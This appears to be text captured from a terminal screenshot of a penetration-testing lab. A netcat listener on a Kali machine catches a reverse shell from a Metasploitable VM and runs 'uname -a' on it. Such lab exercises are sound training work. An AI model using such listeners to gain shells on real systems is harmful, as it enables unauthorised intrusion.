 kali@kali: ~ 80x24
kali@kali:~$ nc -vv -l -p 8080
listening on [any] 8080 ...
10.0.2.4: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.4] 44680
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 G
NU/Linux